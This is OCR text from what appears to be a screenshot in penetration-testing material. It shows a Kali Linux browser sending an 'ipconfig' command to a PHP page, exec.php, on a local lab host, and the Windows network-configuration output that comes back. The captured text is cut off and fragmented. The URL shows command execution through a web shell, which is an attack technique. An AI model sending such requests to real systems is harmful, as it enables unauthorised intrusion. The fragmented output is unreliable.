 http://192.168.0.16/exec.php?cmd=ipconfig Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrac
Windows IP Configuration Ethernet adapter Local Area Connection* 11: Conne
Suffix . : mycorp.com Link-local IPv6 Address . . . . . : fe70::d2cd:da4f
Address. . . . . . . . . . . : 192.168.0.16 Subnet Mask . . . . . . . . .
Default Gateway . . . . . . . . . : Ethernet adapter Local Area Connection*
. . . . . . . . . : Media disconnected Connection-specific DNS Suffix . :
Wireless Network Connection 2: Media State . . . . . . . . . . . : Media d
Connection-specific DNS Suffix . : Mobile Broadband adapter Mobile Broadban
State . . . . . . . . . . . : Media disconnected Connection-specific DNS S
adapter Local Area Connection* 12: Media State . . . . . . . . . . . : Med
Connection-specific DNS Suffix . :